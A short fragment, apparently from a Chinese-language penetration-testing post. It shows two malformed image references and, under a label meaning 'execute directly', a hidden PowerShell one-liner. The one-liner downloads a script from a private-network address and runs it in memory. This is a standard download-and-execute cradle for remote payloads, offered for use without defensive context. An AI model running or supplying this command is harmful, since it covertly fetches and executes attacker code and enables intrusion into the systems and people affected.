 直接执行:powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://10.150.127.128:80/a'))"
